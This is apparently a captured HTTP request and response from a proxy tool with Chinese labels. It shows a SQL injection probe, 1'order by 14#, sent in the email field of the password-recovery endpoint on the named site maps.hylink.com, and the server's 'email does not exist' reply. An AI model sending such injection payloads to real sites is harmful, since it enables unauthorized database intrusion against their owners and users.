 请求
Raw 参数 头 Hex U2C
POST /api/login/findpassword HTTP/1.1
Host: maps.hylink.com
Connection: close
Content-Length: 26
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36 Edg/96.0.1054.62
sec-ch-ua-platform: "Windows"
Origin: https://maps.hylink.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://maps.hylink.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_fd5950ae72aa2da19191c669a988c1d7=1639793901,1639800145,1639822137,1639985578;
Hm_lpvt_fd5950ae72aa2da19191c669a988c1d7=1639986102
{"email":"1'order by 14#"}
响应
Raw 头 Hex U2C
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Tue, 21 Dec 2021 03:02:59 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 52
Connection: close
{"ret":1,"data":{"msg":"The Email does not exist."}}